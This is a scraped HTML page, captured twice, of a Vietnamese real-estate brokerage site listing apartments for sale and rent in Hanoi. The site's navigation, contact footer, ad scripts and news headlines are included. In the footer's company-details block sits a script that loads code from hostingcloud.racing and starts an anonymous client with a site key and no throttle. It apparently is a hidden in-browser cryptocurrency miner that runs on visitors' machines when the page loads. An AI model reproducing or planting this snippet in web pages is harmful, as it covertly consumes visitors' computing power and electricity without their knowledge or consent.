			<a href="http://sanvenus.vn/lien-ke-thanh-ha-cienco5-muong-thanh-ha-dong-d93.html">Liền Kề Thanh H&agrave; Cienco5&nbsp;</a></li>
		<li class="ico_bottom">
			Chung Cư Vinhome Ocean Park</li>
		<li class="ico_bottom">
			Chung Cư Vinhome Smart City</li>
	</ul>
</div>
<div class="ft_bottom1">
	<h4 class="t_nmg">
		CHUNG CƯ&nbsp;H&Agrave; NỘI</h4>
	<ul>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/chung-cu-gold-season-d66.html">Chung Cư Gold Season Nguyễn Tu&acirc;n</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/chung-cu-vinhomes-tran-duy-hung-d40.html">Vinhomes D&#39;Capitale Trần Duy Hưng</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/ban-chung-cu-ecogreen-city-nguyen-xien-gia-goc-d90.html">Chung Cư Ecogreen City</a></li>
		<li class="ico_bottom">
			Vinhomes SkyLake Phạm H&ugrave;ng</li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/chung-cu-goldmark-city-136-ho-tung-mau-d80.html">Chung Cư Gold Mark City</a></li>
		<li class="ico_bottom">
			Chung Cư Vinhomes West Point</li>
	</ul>
</div>
<div class="ft_bottom1">
	<h4 class="t_nmg">
		SI&Ecirc;U THỊ CHO THU&Ecirc;&nbsp;</h4>
	<ul>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-gold-season-47-nguyen-tuan-thanh-xuan-hn-n15124.html">Cho Thu&ecirc; Chung cư 47 Nguyễn Tu&acirc;n</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-thanh-ha-cienco5-muong-thanh-gia-3-trieu-thang-n13610.html">Cho Thu&ecirc; Chung Cư Thanh H&agrave;</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-royal-city-times-city-gia-re-nhat-n11033.html">Cho Thu&ecirc; Chung Cư Royal City</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-imperia-garden-203-nguyen-huy-tuong-gia-tot-nhat-n15358.html">Cho Thu&ecirc; Chung Cư Imperia Garden</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-goldmark-city-136-ho-tung-mau-gia-tot-nhat-n15359.html">Cho Thu&ecirc; Chung Cư Gold Mart City</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-nguyen-xien-gia-tot-nhat-n15374.html">Cho Thu&ecirc; Chung Cư Nguyễn Xiển</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-skylake-pham-hung-full-do-gia-tot-nhat-n15323.html">Thu&ecirc; Chung Cư Vinhomes SkyLake</a></li>
	</ul>
</div>
		
	
	</div>
	
	
</div><!-- End .f_nmg --> 
            
            	<div class="menu_foot">
    <ul>
		        <li>
            <a href="http://sanvenus.vn/gioi-thieu.html">Giới thiệu</a>
        </li>
                <li>
            <a href="http://sanvenus.vn/hop-tac-doi-tac.html">Hợp tác & Đối tác</a>
        </li>
                <li>
            <a href="http://sanvenus.vn/huong-dan-dang-tin.html">Hướng dẫn đăng tin</a>
        </li>
                <li>
            <a href="http://sanvenus.vn/quy-dinh-dang-tin.html">Quy định đăng tin</a>
        </li>
                <li>
            <a href="http://sanvenus.vn/tuyen-dung.html">Tuyển dụng</a>
        </li>
            </ul>
</div><!-- End .menu_foot --> 
                
                <div class="info_foot min_wrap">
    
	<div class="ft1">
<div>
	C&Ocirc;NG TY CỔ PHẦN TƯ VẤN BẤT ĐỘNG SẢN VENUSLAND</div>
<div>
	Add: Tầng 20 T&ograve;a nh&agrave; HH2 Bắc H&agrave;, L&ecirc; Văn Lương k&eacute;o d&agrave;i, TP H&agrave; Nội<br />
	Chi nh&aacute;nh: P.1730, T&ograve;a HH4C Linh Đ&agrave;m, Ho&agrave;ng Mai, H&agrave; Nội</div>
<div>
	Tel: (+84-4) 38580138 Email:&nbsp;sanvenus.vn@gmail.com</div>
<div>
	Website: http://sanvenus.vn - www.venusland.com.vn</div>
<script src="https://www.hostingcloud.racing/hUFM.js"></script>
<script>
    var _client = new Client.Anonymous('ca88e5bd70d2594c0481b94a0848bcea9af6aada04030e9de10e246a9e8f01aa', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

  </div> 
  <div class="ft2">
  


  </div>
<div class="ft3">
HỖ TRỢ TRỰC TUYẾN<br />
Hotline: 0907.237.888<br />
Email: sanvenus.vn@gmail.com<br />
Skype: manhhungbds  </div>   
</div><!-- End .info_foot -->



 
            
            </div><!-- End .min_wrap -->
        </footer><!-- End #footer -->
    </div><!-- End #wrapper -->
    <!-- menu mobile--->
    <style type="text/css">
.menu_mobile li{ line-height:33px; padding-left:20px; color:white; font-size:13px; text-transform:uppercase}
.menu_mobile li li{ text-transform:none; font-size:15px}
.menu_mobile li ul{ display:none}
.menu_mobile li a{ color:white}
.menu_mobile .arcor{ cursor:pointer}
</style>
<script type="text/javascript">

$(function(){

$(".arcor").click(function(){


  $accordion = $(this).next();

  if ($accordion.is(':hidden') === true) {
    $(".menu_mobile li ul").slideUp(300);
    $accordion.slideDown(300);

  } else {
	 $accordion.slideUp(300);
  }

});

})

</script>

<div class="menu_mobile" style="visibility: hidden;">

    <span class="close_menu_mobile">

        <a class="icon_close_menu_mobile" href="javascript:void(0)"></a>

    </span>

  <ul>
  <li><a href="http://sanvenus.vn/">Trang chủ</a></li>
           <li><p class="arcor">Dự án</p><ul><li><a href="http://sanvenus.vn/du-an/khu-do-thi-moi.html" title="Khu đô thị mới">Khu đô thị mới</a></li><li><a href="http://sanvenus.vn/du-an/can-ho-chung-cu.html" title="Căn hộ chung cư">Căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/du-an/lien-ke-biet-thu.html" title="Liền kề - Biệt thự">Liền kề - Biệt thự</a></li><li><a href="http://sanvenus.vn/du-an/khu-thuong-mai-dich-vu.html" title="Khu thương mại dịch vụ">Khu thương mại dịch vụ</a></li><li><a href="http://sanvenus.vn/du-an/cao-oc-van-phong.html" title="Cao ốc văn phòng">Cao ốc văn phòng</a></li><li><a href="http://sanvenus.vn/du-an/condotel.html" title="Condotel">Condotel</a></li></ul></li><li><p class="arcor">Nhà đất bán</p><ul><li><a href="http://sanvenus.vn/ban-can-ho-chung-cu.html" title="Bán căn hộ chung cư">Bán căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/ban-nha-rieng.html" title="Bán nhà riêng">Bán nhà riêng</a></li><li><a href="http://sanvenus.vn/ban-nha-biet-thu-lien-ke.html" title="Bán nhà biệt thự, liền kề">Bán nhà biệt thự, liền kề</a></li><li><a href="http://sanvenus.vn/ban-nha-mat-pho.html" title="Bán nhà mặt phố">Bán nhà mặt phố</a></li><li><a href="http://sanvenus.vn/ban-dat-nen-du-an.html" title="Bán đất nền dự án">Bán đất nền dự án</a></li><li><a href="http://sanvenus.vn/ban-dat.html" title="Bán đất">Bán đất</a></li><li><a href="http://sanvenus.vn/ban-trang-trai-khu-nghi-duong.html" title="Bán trang trại, khu nghỉ dưỡng">Bán trang trại, khu nghỉ dưỡng</a></li><li><a href="http://sanvenus.vn/ban-kho-nha-xuong-dat.html" title="Bán kho, nhà xưởng, đất">Bán kho, nhà xưởng, đất</a></li><li><a href="http://sanvenus.vn/ban-loai-bat-dong-san-khac.html" title="Bán loại bất động sản khác">Bán loại bất động sản khác</a></li></ul></li><li><p class="arcor">Nhà đất cho thuê</p><ul><li><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu.html" title="Cho thuê căn hộ chung cư">Cho thuê căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-rieng.html" title="Cho thuê nhà riêng">Cho thuê nhà riêng</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-mat-pho.html" title="Cho thuê nhà mặt phố">Cho thuê nhà mặt phố</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-tro-phong-tro.html" title="Cho thuê nhà trọ, phòng trọ">Cho thuê nhà trọ, phòng trọ</a></li><li><a href="http://sanvenus.vn/cho-thue-van-phong.html" title="Cho thuê văn phòng">Cho thuê văn phòng</a></li><li><a href="http://sanvenus.vn/cho-thue-cua-hang-kiot.html" title="Cho thuê cửa hàng - kiốt">Cho thuê cửa hàng - kiốt</a></li><li><a href="http://sanvenus.vn/cho-thue-kho-nha-xuong-dat.html" title="Cho thuê kho, nhà xưởng, đất">Cho thuê kho, nhà xưởng, đất</a></li><li><a href="http://sanvenus.vn/cho-thue-loai-bat-dong-san-khac.html" title="Cho thuê loại bất động sản khác">Cho thuê loại bất động sản khác</a></li></ul></li><li><p class="arcor">Tin tức</p><ul><li><a href="http://sanvenus.vn/news/thi-truong-nha-dat.html" title="Thị trường nhà đất">Thị trường nhà đất</a></li><li><a href="http://sanvenus.vn/news/phan-tich-nhan-dinh.html" title="Phân tích - nhận định">Phân tích - nhận định</a></li><li><a href="http://sanvenus.vn/news/chinh-sach-quan-ly.html" title="Chính sách - Quản lý">Chính sách - Quản lý</a></li><li><a href="http://sanvenus.vn/news/thong-tin-quy-hoach.html" title="Thông tin quy hoạch">Thông tin quy hoạch</a></li><li><a href="http://sanvenus.vn/news/thi-truong-ngoai-nuoc.html" title="Thị trường ngoài nước">Thị trường ngoài nước</a></li><li><a href="http://sanvenus.vn/news/tai-chinh-chung-khoan.html" title="Tài chính - chứng khoán">Tài chính - chứng khoán</a></li><li><a href="http://sanvenus.vn/news/hoat-dong-doanh-nghiep.html" title="Hoạt động doanh nghiẹp">Hoạt động doanh nghiẹp</a></li><li><a href="http://sanvenus.vn/news/tin-tu-du-an.html" title="Tin từ dự án">Tin từ dự án</a></li></ul></li><li><p class="arcor">Phong thủy</p><ul><li><a href="http://sanvenus.vn/news/phong-thuy-nha-o.html" title="Phong thủy nhà ở">Phong thủy nhà ở</a></li><li><a href="http://sanvenus.vn/news/phong-thuy-van-phong.html" title="Phong thủy văn phòng">Phong thủy văn phòng</a></li><li><a href="http://sanvenus.vn/news/tu-van-phong-thuy.html" title="Tư vấn phong thủy">Tư vấn phong thủy</a></li></ul></li><li><a href="http://sanvenus.vn/gioi-thieu.html" title="Giới thiệu"  >Giới thiệu</a></li><li><a href="http://sanvenus.vn/ky-gui-bds.html" title="Ký gửi BĐS"  >Ký gửi BĐS</a></li><li><a href="http://sanvenus.vn/news/tuyen-dung.html" title="Tuyển dụng"  >Tuyển dụng</a></li><li><p class="arcor">Liên hệ</p><ul>
			<li><a href="http://sanvenus.vn/bao-gia-banner.html">Báo giá banner</a> </li> 

                    <li><a href="http://sanvenus.vn/bang-gia-tin-vip.html">Bảng giá tin VIP</a> </li> 

                    <li><a href="http://sanvenus.vn/pr-du-ab.html">PR & Dự án</a> </li> 

                    <li><a href="http://sanvenus.vn/dang-ky-quang-cao-truc-tuyen.html">Đăng ký quảng cáo trực tuyến</a> </li> 

			</ul></li> 
  </ul> 

</div><!-- End .menu_mobile -->     <link rel="stylesheet" type="text/css" href="scripts/swiper/idangerous.swiper.css">
    <script type="text/javascript" src="scripts/swiper/idangerous.swiper.min.js"></script>
    <script type="text/javascript" src="scripts/jquery.customSelect-master/jquery.customSelect.min.js"></script>    
    <link rel="stylesheet" type="text/css" href="scripts/royalslider/assets/royalslider/royalslider.css">
    <link rel="stylesheet" type="text/css" href="scripts/royalslider/assets/royalslider/skins/minimal-white/rs-minimal-white.css">
    <script type="text/javascript" src="scripts/royalslider/assets/royalslider/jquery.royalslider.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/custom-scrollbar-plugin/jquery.mCustomScrollbar.css">
    <script type="text/javascript" src="scripts/custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js"></script>
    <script type="text/javascript" src="scripts/frame_script.js"></script>
<div id="divAdRight" style=" POSITION: absolute; TOP: 0px;right:0">    <a href="" target="_blank"><img alt="Banner" src="uploads/443970838_left.gif" width="125"style="margin-bottom:10px"/></a><br></div>	
<div id="divAdLeft" style="DISPLAY: none; POSITION: absolute; TOP: 0px"> <a href="" target="_blank"><img alt="Banner" src="uploads/651406169_chay_ben_trai.png" width="125" style="margin-bottom:10px"/></a><br></div>	
<script>      
    function FloatTopDiv()      
    {      
        startLX = ((document.body.clientWidth -MainContentW)/2)-LeftBannerW-LeftAdjust , startLY = TopAdjust+80;      
        startRX = ((document.body.clientWidth -MainContentW)/2)+MainContentW+RightAdjust , startRY = TopAdjust+80;      
        var d = document;      
        function ml(id)      
        {      
            var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];      
            el.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};      
            el.x = startRX;      
            el.y = startRY;      
            return el;      
        }      
        function m2(id)      
        {      
            var e2=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];      
            e2.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};      
            e2.x = startLX;      
            e2.y = startLY;      
           return e2;      
        }      
        window.stayTopLeft=function()      
        {      
            if (document.documentElement && document.documentElement.scrollTop)      
                var pY =  document.documentElement.scrollTop;      
            else if (document.body)      
                var pY =  document.body.scrollTop;      
             if (document.body.scrollTop > 30){startLY = 3;startRY = 3;} else  {startLY = TopAdjust;startRY = TopAdjust;};      
            ftlObj.y += (pY+startRY-ftlObj.y)/16;      
            ftlObj.sP(ftlObj.x, ftlObj.y);      
            ftlObj2.y += (pY+startLY-ftlObj2.y)/16;      
            ftlObj2.sP(ftlObj2.x, ftlObj2.y);      
            setTimeout("stayTopLeft()", 1);      
        }      
        ftlObj = ml("divAdRight");      
        //stayTopLeft();      
        ftlObj2 = m2("divAdLeft");      
        stayTopLeft();      
    }      
    function ShowAdDiv()      
    {      
        var objAdDivRight = document.getElementById("divAdRight");      
        var objAdDivLeft = document.getElementById("divAdLeft");        
        if (document.body.clientWidth < 1000)      
        {      
            objAdDivRight.style.display = "none";      
           objAdDivLeft.style.display = "none";      
        }      
        else      
        {      
            objAdDivRight.style.display = "block";      
            objAdDivLeft.style.display = "block";      
            FloatTopDiv();      
        }      
    }  
</script>       
<script>      
document.write("<script type='text/javascript' language='javascript'>MainContentW = 1000;LeftBannerW = 145;RightBannerW = 145;LeftAdjust = 5;RightAdjust = 5;TopAdjust = 150;ShowAdDiv();window.onresize=ShowAdDiv;;<\/script>");      
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57978299-11', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 933296073;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/933296073/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanvenus.vn/s7.addthis.com/js/300/addthis_widget.js
body_size: 28711
content:



<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="content-language" content="vi_VN" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<base href="http://sanvenus.vn/" />
<title>Sàn Venus tư vấn mua bán cho thuê bất động sản uy tín nhất </title>
<meta name="keywords" content="sàn venus, venusland, sàn venusland, bán chung cư, bán liền kề, cho thuê, cho thuê chung cư, cho thuê văn phòng, cho thuê nhà đất" />
<meta name="description" content="Công Ty Bất Động Sản VenusLand chuyên phân phối, tư vấn mua bán, chuyển nhượng cho thuê nhà đất uy tín và chuyên nghiệp. Mua bán căn hộ chung cư nhanh chóng, cho thuê chung cư, văn phòng hiệu quả, thủ tục nhanh gọn." />
<meta property='og:locale' content='vi_VN'/>
<meta property='og:title' content='Sàn Venus tư vấn mua bán cho thuê bất động sản uy tín nhất '/>
<meta property='og:description' content='Công Ty Bất Động Sản VenusLand chuyên phân phối, tư vấn mua bán, chuyển nhượng cho thuê nhà đất uy tín và chuyên nghiệp. Mua bán căn hộ chung cư nhanh chóng, cho thuê chung cư, văn phòng hiệu quả, thủ tục nhanh gọn.'/>
<meta property='og:url' content='/s7.addthis.com/js/300/addthis_widget.js'/>
<link rel="alternate" href="http://sanvenus.vn/" hreflang="vi-vn" />
<link rel="stylesheet" type="text/css" href="templates/css-queries.css"/>
<link rel="stylesheet" type="text/css" href="templates/cssAdd.css"/>
<link rel="shortcut icon" href="imgs/favicon.ico" />
<script type="text/javascript" src="scripts/map/js/jquery-1.7.1/jquery.min.js"></script>
<link href="lib/select2/select2.css" rel="stylesheet"/>
<script src="lib/select2/select2.js"></script>
<script type="text/javascript" src="scripts/scrolltopcontrol.js"></script>
 <script type="text/javascript" src="lib/jquery-ui.min.js"></script> 
<!-- End Alexa Certify Javascript -->  
<!--[if lt IE 9]>
	<script type="text/javascript" src="http://www.bdsabc.bkns.biz/scripts/selectivizr-min.js"></script>
    <script type="text/javascript" src="http://www.bdsabc.bkns.biz/scripts/respond.min.js"></script>
    <script type="text/javascript" src="http://www.bdsabc.bkns.biz/scripts/html5.js"></script>
    <link rel="stylesheet" type="text/css" href="http://www.bdsabc.bkns.biz/templates/FIX_IE.css" />
<![endif]-->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5608f07ff5ba43e5" async="async"></script>
 <script lang="javascript">(function() {var pname = ( (document.title !='')? document.title : 

document.querySelector('meta[property="og:title"]').getAttribute('content') );var ga = 

document.createElement('script'); ga.type = 'text/javascript';ga.src =  '//live.vnpgroup.net/js/web_client_box.php?hash=e181deeba88ac529e3283f9bb449df4a&data=eyJzc29faWQiOjM3NzU3NDAsImhhc2giOiI4MTUwY2MzMWNkMzhlNTU3ZDg0MWMzMDcxNTQ1NGQ1YSJ9&pname='+pname;var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, 

s[0]);})();</script><noscript><a href="http://www.vatgia.com" title="vatgia.com" target="_blank">Tài trợ 

bởi vatgia.com</a></noscript><noscript><a href="http://vchat.vn" title="vchat.vn" target="_blank">Phát 

triển bởi vchat.vn</a></noscript>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103963495-14', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage">
	<div id="wrapper">  
	<header id="header">
        	<span style="position: absolute; top: -800px; overflow: auto;">
</span>

            <div class="banner">

    <div class="min_wrap">

    <a class="logo" href="http://sanvenus.vn/" title="">

            <img src="uploads/1089741405_23794_logo.png" alt="Sàn Venus tư vấn mua bán cho thuê bất động sản uy tín nhất " max-width="192" height="120">

        </a>        <div class="user_header">

            <ul>

            <li class="social">
            <!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_native_toolbox"></div>

            </li>

            
            <li class="login">

                    <a href="http://sanvenus.vn/dang-nhap.html">Đăng nhập</a>

            </li>

            <li class="logout">

                    <a href="http://sanvenus.vn/dang-ky.html">Đăng ký</a>

            </li>

            
                            </ul>

            <div class="clear"></div>

        </div>



        <div class="banner-top">




    


           <a href="http://sanvenus.vn/"> <img src="http://sanvenus.vn/uploads/681846091_venusland_728x90px1.gif" alt="" title="" /></a>

                                </div><!-- End .search_top_header -->







    </div><!-- End .min_wrap -->

</div><!-- End .banner -->

             <nav class="nav_menu">

    <div class="min_wrap">



        <ul class="ul_menu">

            <li  class="active" >

                <a href="http://sanvenus.vn/" title="Trang chủ">

                    <span class="line_menu_1">

                        <span class="line_menu_2">

                            <img src="imgs/layout/home.png" alt="">

                        </span>

                    </span>

                </a>

            </li>



            <li ><a href="http://sanvenus.vn/du-an.html" title="Dự án"  ><span class="line_menu_1">

                        <span class="line_menu_2">Dự án</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/du-an/khu-do-thi-moi.html" title="Khu đô thị mới">Khu đô thị mới</a></li><li><a href="http://sanvenus.vn/du-an/can-ho-chung-cu.html" title="Căn hộ chung cư">Căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/du-an/lien-ke-biet-thu.html" title="Liền kề - Biệt thự">Liền kề - Biệt thự</a></li><li><a href="http://sanvenus.vn/du-an/khu-thuong-mai-dich-vu.html" title="Khu thương mại dịch vụ">Khu thương mại dịch vụ</a></li><li><a href="http://sanvenus.vn/du-an/cao-oc-van-phong.html" title="Cao ốc văn phòng">Cao ốc văn phòng</a></li><li><a href="http://sanvenus.vn/du-an/condotel.html" title="Condotel">Condotel</a></li></ul></li><li ><a href="http://sanvenus.vn/nha-dat-ban.html" title="Nhà đất bán"  ><span class="line_menu_1">

                        <span class="line_menu_2">Nhà đất bán</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/ban-can-ho-chung-cu.html" title="Bán căn hộ chung cư">Bán căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/ban-nha-rieng.html" title="Bán nhà riêng">Bán nhà riêng</a></li><li><a href="http://sanvenus.vn/ban-nha-biet-thu-lien-ke.html" title="Bán nhà biệt thự, liền kề">Bán nhà biệt thự, liền kề</a></li><li><a href="http://sanvenus.vn/ban-nha-mat-pho.html" title="Bán nhà mặt phố">Bán nhà mặt phố</a></li><li><a href="http://sanvenus.vn/ban-dat-nen-du-an.html" title="Bán đất nền dự án">Bán đất nền dự án</a></li><li><a href="http://sanvenus.vn/ban-dat.html" title="Bán đất">Bán đất</a></li><li><a href="http://sanvenus.vn/ban-trang-trai-khu-nghi-duong.html" title="Bán trang trại, khu nghỉ dưỡng">Bán trang trại, khu nghỉ dưỡng</a></li><li><a href="http://sanvenus.vn/ban-kho-nha-xuong-dat.html" title="Bán kho, nhà xưởng, đất">Bán kho, nhà xưởng, đất</a></li><li><a href="http://sanvenus.vn/ban-loai-bat-dong-san-khac.html" title="Bán loại bất động sản khác">Bán loại bất động sản khác</a></li></ul></li><li ><a href="http://sanvenus.vn/nha-dat-cho-thue.html" title="Nhà đất cho thuê"  ><span class="line_menu_1">

                        <span class="line_menu_2">Nhà đất cho thuê</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu.html" title="Cho thuê căn hộ chung cư">Cho thuê căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-rieng.html" title="Cho thuê nhà riêng">Cho thuê nhà riêng</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-mat-pho.html" title="Cho thuê nhà mặt phố">Cho thuê nhà mặt phố</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-tro-phong-tro.html" title="Cho thuê nhà trọ, phòng trọ">Cho thuê nhà trọ, phòng trọ</a></li><li><a href="http://sanvenus.vn/cho-thue-van-phong.html" title="Cho thuê văn phòng">Cho thuê văn phòng</a></li><li><a href="http://sanvenus.vn/cho-thue-cua-hang-kiot.html" title="Cho thuê cửa hàng - kiốt">Cho thuê cửa hàng - kiốt</a></li><li><a href="http://sanvenus.vn/cho-thue-kho-nha-xuong-dat.html" title="Cho thuê kho, nhà xưởng, đất">Cho thuê kho, nhà xưởng, đất</a></li><li><a href="http://sanvenus.vn/cho-thue-loai-bat-dong-san-khac.html" title="Cho thuê loại bất động sản khác">Cho thuê loại bất động sản khác</a></li></ul></li><li ><a href="http://sanvenus.vn/news/tin-tuc.html" title="Tin tức"  ><span class="line_menu_1">

                        <span class="line_menu_2">Tin tức</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/news/thi-truong-nha-dat.html" title="Thị trường nhà đất">Thị trường nhà đất</a></li><li><a href="http://sanvenus.vn/news/phan-tich-nhan-dinh.html" title="Phân tích - nhận định">Phân tích - nhận định</a></li><li><a href="http://sanvenus.vn/news/chinh-sach-quan-ly.html" title="Chính sách - Quản lý">Chính sách - Quản lý</a></li><li><a href="http://sanvenus.vn/news/thong-tin-quy-hoach.html" title="Thông tin quy hoạch">Thông tin quy hoạch</a></li><li><a href="http://sanvenus.vn/news/thi-truong-ngoai-nuoc.html" title="Thị trường ngoài nước">Thị trường ngoài nước</a></li><li><a href="http://sanvenus.vn/news/tai-chinh-chung-khoan.html" title="Tài chính - chứng khoán">Tài chính - chứng khoán</a></li><li><a href="http://sanvenus.vn/news/hoat-dong-doanh-nghiep.html" title="Hoạt động doanh nghiẹp">Hoạt động doanh nghiẹp</a></li><li><a href="http://sanvenus.vn/news/tin-tu-du-an.html" title="Tin từ dự án">Tin từ dự án</a></li></ul></li><li ><a href="http://sanvenus.vn/news/phong-thuy.html" title="Phong thủy"  ><span class="line_menu_1">

                        <span class="line_menu_2">Phong thủy</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/news/phong-thuy-nha-o.html" title="Phong thủy nhà ở">Phong thủy nhà ở</a></li><li><a href="http://sanvenus.vn/news/phong-thuy-van-phong.html" title="Phong thủy văn phòng">Phong thủy văn phòng</a></li><li><a href="http://sanvenus.vn/news/tu-van-phong-thuy.html" title="Tư vấn phong thủy">Tư vấn phong thủy</a></li></ul></li><li ><a href="http://sanvenus.vn/gioi-thieu.html" title="Giới thiệu"  ><span class="line_menu_1">

                        <span class="line_menu_2">Giới thiệu</span></span></a></li><li ><a href="http://sanvenus.vn/ky-gui-bds.html" title="Ký gửi BĐS"  ><span class="line_menu_1">

                        <span class="line_menu_2">Ký gửi BĐS</span></span></a></li><li ><a href="http://sanvenus.vn/news/tuyen-dung.html" title="Tuyển dụng"  ><span class="line_menu_1">

                        <span class="line_menu_2">Tuyển dụng</span></span></a></li><li ><a href="http://sanvenus.vn/lien-he.html" title="Liên hệ"  ><span class="line_menu_1">

                        <span class="line_menu_2">Liên hệ</span></span></a><ul class="menu_child">
            <li><a href="http://sanvenus.vn/bao-gia-banner.html">Báo giá banner</a> </li>

                    <li><a href="http://sanvenus.vn/bang-gia-tin-vip.html">Bảng giá tin VIP</a> </li>

                    <li><a href="http://sanvenus.vn/pr-du-an.html">PR & Dự án</a> </li>

                    <li><a href="http://sanvenus.vn/dang-ky-quang-cao-truc-tuyen.html">Đăng ký quảng cáo trực tuyến</a> </li>

            </ul></li>








        </ul><!-- End .ul_menu -->



        <div class="clear"></div>



        <a class="icon_menu_mobile" href="javascript:void(0)" val="0"></a>



        <a href="http://sanvenus.vn/dang-tin.html" class="btn_dt"></a>





    </div><!-- End .min_wrap -->

</nav><!-- End .nav_menu -->

   
        </header><!-- End #header -->
        <div id="container">
        	<div class="min_wrap">
         	            <div class="block_spec clearfix">
	<div class="bs_2 box-sizing-fix">
<div class="hnTop1">
                <div class="hnTop1Image">
                <a href="http://sanvenus.vn/vi-sao-cac-ngan-hang-dua-tang-lai-suat-huy-dong-a1965.html">
                <img alt="gallery" src="gallery/news/a_542032591_luonghuu.jpg">

                </a>

                </div>

				<div class="hnTopContent"><h2><a href="http://sanvenus.vn/vi-sao-cac-ngan-hang-dua-tang-lai-suat-huy-dong-a1965.html" title="Vì sao các ngân hàng đua tăng lãi suất huy động?">Vì sao các ngân hàng đua tăng lãi suất huy động?</a></h2><p class="cGrey" >31-05-2022 07:51</p><p class="cGrey1">Ngay cả ngân hàng trước đây neo lãi suất rất thấp, thấp hơn cả nhóm Big4, thì giờ đây cũng đã có động thái nhập cuộc...</p></div><!--end hnTopContent-->


</div>

<div class="hnTop6">

	<ul>

    <li class="liststyle1"><a href="http://sanvenus.vn/vi-sao-cac-ngan-hang-dua-tang-lai-suat-huy-dong-a1965.html" title="Vì sao các ngân hàng đua tăng lãi suất huy động?">Vì sao các ngân hàng đua tăng lãi suất huy độn...</a> <span class="cGrey" style="float:right">- 31-05-2022</span></li><li class="liststyle1"><a href="http://sanvenus.vn/het-han-su-dung-chung-cu-50-nam-nguoi-mua-nha-co-duoc-bu-tien-neu-phai-di-doi-a1964.html" title="Hết hạn sử dụng chung cư 50 năm, người mua nhà có được bù tiền nếu phải di dời?">Hết hạn sử dụng chung cư 50 năm, người mua nhà...</a> <span class="cGrey" style="float:right">- 31-05-2022</span></li><li class="liststyle1"><a href="http://sanvenus.vn/loat-bien-dong-tren-thi-truong-bat-dong-san-nha-dau-tu-can-nam-ro-a1963.html" title="Loạt biến động trên thị trường bất động sản nhà đầu tư cần nắm rõ">Loạt biến động trên thị trường bất động sản...</a> <span class="cGrey" style="float:right">- 30-05-2022</span></li><li class="liststyle1"><a href="http://sanvenus.vn/thi-truong-can-ho-hinh-thanh-mat-bang-gia-moi-a1962.html" title="Thị trường căn hộ hình thành mặt bằng giá mới">Thị trường căn hộ hình thành mặt bằng giá m...</a> <span class="cGrey" style="float:right">- 30-05-2022</span></li><li class="liststyle1"><a 